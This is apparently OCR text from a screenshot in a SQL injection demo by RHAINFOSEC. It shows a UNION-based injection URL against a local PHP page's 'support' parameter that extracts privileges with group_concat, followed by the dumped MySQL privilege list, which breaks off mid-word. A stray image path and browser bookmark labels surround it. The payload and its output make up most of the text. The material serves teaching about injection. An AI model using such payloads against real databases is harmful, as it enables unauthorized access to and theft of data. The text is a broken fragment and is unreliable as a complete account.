 http://localhost/index.php?support=yes' and 1=0 UNION SELECT 1,group_concat(privilege_type),3,4,5,6
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT
1
SELECT,INSERT,UPDATE,DELETE,CREATE,DROP,RELOAD,SHUTDOWN,PROCESS,FILE,REFERENCES,INDEX,ALTER,SHOW
DATABASES,SUPER,CREATE TEMPORARY TABLES,LOCK TABLES,EXECUTE,REPLICATION SLAVE,REPLICATION
CLIENT,CREATE VIEW,SHOW VIEW,CREATE ROUTINE,ALTER ROUTINE,CREATE
USER,EVENT,TRIGGER,SELECT,INSERT,UPDATE,DELETE,CREATE,DROP,RELOAD,SHUTDOWN,PROCESS,FILE,R